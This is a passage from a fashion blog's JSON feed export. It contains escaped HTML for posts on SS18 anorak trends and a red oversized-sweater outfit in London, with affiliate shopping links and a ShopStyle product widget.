class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003EPhoto:\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/christianvadan\/\" style=\"color: #a2c4c9; margin: 0px; padding: 0px; text-decoration: none;\" target=\"_blank\"\u003E@christianvadan\u003C\/a\u003E\u003Cspan id=\"goog_1836970532\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1836970533\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogger.com\/\" style=\"color: #a2c4c9; margin: 0px; padding: 0px; text-decoration: none;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003EStyling:\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/carlavadan\" style=\"color: #a2c4c9; margin: 0px; padding: 0px; text-decoration: none;\" target=\"_blank\"\u003E@carlavadan\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERunway photos: marieclaire.com\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/6918981480994842158\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2018\/01\/ss18-trends-anorak.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/6918981480994842158"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/6918981480994842158"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2018\/01\/ss18-trends-anorak.html","title":"SS18 TRENDS - The Anorak"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1lZ8hcs9ltoa-890GxMDZYodAq5okw-751GbHOfKYICxwLoT9q5TP6SVmjZD9scY8Kv16ROhyphenhyphen6VDFP6PBibxPJQoJ-vaXy4Lf0sOBsMy-F0mCdGFPjISV9sKYA-w6CoNl0o21l41wIj8\/s72-c\/DSC00057.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-4784932924234970597"},"published":{"$t":"2017-10-29T13:48:00.000+00:00"},"updated":{"$t":"2017-10-29T13:48:04.458+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fun style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jumper dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ootd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"red"},{"scheme":"http://www.blogger.com/atom/ns#","term":"red sweater"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streetstyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style inspo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sweater dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"western boots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zaful"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zaful review"}],"title":{"type":"text","$t":"R  E  D "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0fKbK2RKwFAuLfzhNDbY8-RPJJng7LBOcG2Uha1fxZE8RY8ce5qY0Daw-Q8qwnCe0rgwBxmI4syf5y5Lz0KvkYlsnSJKV-pzu9WJkI1JgToQN0eIKXfbuFmJSNOZm3jHLGOBXsBxSm2w\/s1600\/d_63.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0fKbK2RKwFAuLfzhNDbY8-RPJJng7LBOcG2Uha1fxZE8RY8ce5qY0Daw-Q8qwnCe0rgwBxmI4syf5y5Lz0KvkYlsnSJKV-pzu9WJkI1JgToQN0eIKXfbuFmJSNOZm3jHLGOBXsBxSm2w\/s640\/d_63.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERed, red, red. I want everything red - and I've told you before, not because it's super trendy now - because I truly resonate with it at this time. It brings energy and joy and adds a fun twist to my day.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOversized sweaters \/ sweater dress have always been my favourite, but finding one in the right length or having the right amount of \"oversizeness\" has been difficult. I'm usually wearing oversized sweaters with short skirts or shorts underneath (yay for shorts - in this outfit too) to feel safe and to avoid any weird moments. I suggest you do the same. In case you find my mix impossible to wear as related to weather conditions, I must tell you the UK weather really allows you such combos. Years ago when I was living back home in Romania and checking out Lookbook I was always wondering - man, how do they pull it off? Because generally the weather in Romania is in the extremes - either really warm, either really cold, it rarely has the same feel as I get here, in London...therefore such mixes can be regarded as funny or impossible to pull off. 18\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 16px;\"\u003E°\u003C\/span\u003E\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 16px;\"\u003EC in the UK lets you do this: wear an oversized jumper with shorts underneath, suede boots and a beanie. It's not really warm, but it's not cold either - sometimes there's the wind too but your legs won't freeze, I can guarantee that. With that being said, I'm off to H\u0026amp;M, it's shopping time! Enjoy!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 16px;\"\u003E\u003Cb\u003EGET THE LOOK on \u003Ca href=\"http:\/\/www.zaful.com\/?lkid=11613108\" target=\"_blank\"\u003EZAFUL\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 16px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.zaful.com\/ribbed-turtle-neck-tunic-sweater-p_405859.html?lkid=11613108\" target=\"_blank\"\u003EOversized Sweater\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 16px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.zaful.com\/contrasting-color-metal-detailed-crossbody-bag-p_394426.html?lkid=11613108\" target=\"_blank\"\u003EBlack Cross-body Bag\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 16px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.zaful.com\/resin-circle-round-earrings-p_396542.html?lkid=11613108\" target=\"_blank\"\u003EYellow \u0026amp; Gold Earrings\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!-- COLLECTIVE WIDGET CODE START --\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"shopsense-widget\" data-mobile-optimize=\"true\" data-options=\"%7B%22widgetId%22%3A%2259f0da4bbe7a4470834aa9d9%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\" style=\"text-align: center;\"\u003E\n\u003Cscript\u003E !function(doc,s,id){ var e, p, cb; if(!doc.getElementById(id)) { e = doc.createElement(s); e.id = id; cb = new Date().getTime().toString(); p = '\/\/shopsensewidget.shopstyle.com\/widget-script.js?cb=1508955172128?cb=' + cb; e.src = p; doc.body.appendChild(e); } if(typeof window.ss_shopsense === 'object'){ if(doc.readyState === 'complete'){ window.ss_shopsense.init(); } } }(document, 'script', 'shopsensewidget-script'); \u003C\/script\u003E \u003Ciframe frameborder=\"0\" height=\"275px\" seamless=\"\" src=\"\/\/shopsensewidget.shopstyle.com\/#\/?options=%7B%22widgetId%22%3A%2259f0da4bbe7a4470834aa9d9%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\" style=\"border: 0;\" width=\"705px\"\u003E\u0026lt;br \/\u0026gt;\n\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO1H1b_j5WC55gM7Mgie1V11UZWjVHMlLl6iOAyXKu94RJrbLRy4NQ_fAUhaWiJmRjDTpl5KaMokgy5KXqVPdPxYDxuAx7fBJqOhYzlm3UcsLW6ncXRzgGStG_vba0vqsl8p9icPDDl-0\/s1600\/d_34.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO1H1b_j5WC55gM7Mgie1V11UZWjVHMlLl6iOAyXKu94RJrbLRy4NQ_fAUhaWiJmRjDTpl5KaMokgy5KXqVPdPxYDxuAx7fBJqOhYzlm3UcsLW6ncXRzgGStG_vba0vqsl8p9icPDDl-0\/s640\/d_34.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWer3brBV2hd6lxRnY-ezcoA6XwewtlVWXg3y6iCze6_gtglM4jaW2eeADAAGHWpcddm7qJbZPk6LT7iyjlO3QjLboXkVWakIeY9JfTkFU3s5xrxMYET20kXOyx24kn0KOmJD9ReZhbUA\/s1600\/d_58.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWer3brBV2hd6lxRnY-ezcoA6XwewtlVWXg3y6iCze6_gtglM4jaW2eeADAAGHWpcddm7qJbZPk6LT7iyjlO3QjLboXkVWakIeY9JfTkFU3s5xrxMYET20kXOyx24kn0KOmJD9ReZhbUA\/s640\/d_58.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwgMwBXQzAix8sJe7Q1khTSKPIMxk8i21I5_yur-9Oj1yNYnde1_QtBvhjQ4IXA033-Dqbko_5yFfx_QGdZXZhoO_EeVfduZkfLSNKa_2FkpeGc8YZxD85H3LUgeKaJSKBFsCmx_If6tc\/s1600\/d_57.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwgMwBXQzAix8sJe7Q1khTSKPIMxk8i21I5_yur-9Oj1yNYnde1_QtBvhjQ4IXA033-Dqbko_5yFfx_QGdZXZhoO_EeVfduZkfLSNKa_2FkpeGc8YZxD85H3LUgeKaJSKBFsCmx_If6tc\/s640\/d_57.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD74FeM0PL7m54wdXGcHlJa1T8o8PX2opIWGPnAkFVDIXFUJJVU6ayRybSW8pmCTffofr_diLxX_bHAitoK1fdWcNDJu6WbDACftbT7D5T3wJnJ3yIXinb_YHgEhcKCpRdIamshYv7Qh4\/s1600\/d_30.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD74FeM0PL7m54wdXGcHlJa1T8o8PX2opIWGPnAkFVDIXFUJJVU6ayRybSW8pmCTffofr_diLxX_bHAitoK1fdWcNDJu6WbDACftbT7D5T3wJnJ3yIXinb_YHgEhcKCpRdIamshYv7Qh4\/s640\/d_30.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnsBfglfcmhh5bC8qSap7cgruFQwYj_FKxK1MrxI9vCvPEwS2tZp4CI8IUs1p2QnmvZtGUjBpQglrAs2WsMCtRkpLUZFXuXlb_JQhg_fGg8NAQmTfATw9wol42XcyQvP1PV58iRnZp7Sg\/s1600\/d_42.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnsBfglfcmhh5bC8qSap7cgruFQwYj_FKxK1MrxI9vCvPEwS2tZp4CI8IUs1p2QnmvZtGUjBpQglrAs2WsMCtRkpLUZFXuXlb_JQhg_fGg8NAQmTfATw9wol42XcyQvP1PV58iRnZp7Sg\/s640\/d_42.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz8_1gYM1eW7_xe11N4Y9WwTsQSnE4911J-PAkONlXbsC2sCLZJQi9xX4S-WrTkT377c1omRk_Gkwz2x1xpKsBFUqfOqvi0PErzkmfY8Sww_GImRb9PnZELyBgJeSz1XIHIkU1UpoolaE\/s1600\/d_51.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz8_1gYM1eW7_xe11N4Y9WwTsQSnE4911J-PAkONlXbsC2sCLZJQi9xX4S-WrTkT377c1omRk_Gkwz2x1xpKsBFUqfOqvi0PErzkmfY8Sww_GImRb9PnZELyBgJeSz1XIHIkU1UpoolaE\/s640\/d_51.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDH0zHGYqitIjYYoo8eKq2VSd-WYe48RspzmvxWWvhAG8XztRMd6X4N6yDRlTTROMPoD1zg2vo3sixVqKPe0XaJftVSdPE_sGHAOw4BoLXnlQihD7RBKABBTbdntFcpdDFE8uirxvuCgA\/s1600\/d_62.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDH0zHGYqitIjYYoo8eKq2VSd-WYe48RspzmvxWWvhAG8XztRMd6X4N6yDRlTTROMPoD1zg2vo3sixVqKPe0XaJftVSdPE_sGHAOw4BoLXnlQihD7RBKABBTbdntFcpdDFE8uirxvuCgA\/s640\/d_62.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;noto sans\u0026quot;; font-size: 14px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003EFollow us on Instagram:\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;noto sans\u0026quot;; font-size: 14px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;noto sans\u0026quot;; font-size: 14px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003EPhoto:\u0026nbsp;@christianvadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;noto sans\u0026quot;; font-size: 14px; padding: 0px; text-align: 